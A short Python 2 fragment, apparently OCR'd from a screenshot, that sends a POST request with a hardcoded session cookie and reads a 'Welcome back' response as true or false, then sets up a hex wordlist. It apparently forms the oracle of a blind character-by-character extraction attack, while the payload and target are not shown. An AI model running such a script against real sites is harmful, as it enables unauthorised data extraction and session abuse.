
    data = urllib.urlencode(values)

    #print data

    req = urllib2.Request(url, data)

    req.add_header('cookie','WC=7205526-10787-
ZSOZPXjj8gf4BE7K')

    response = urllib2.urlopen(req)

    the_page = response.read()

    if (the_page.find("Welcome back")>0):

        return True

    else:

        return False

wordlist = "0123456789ABCDEF"

res = ""
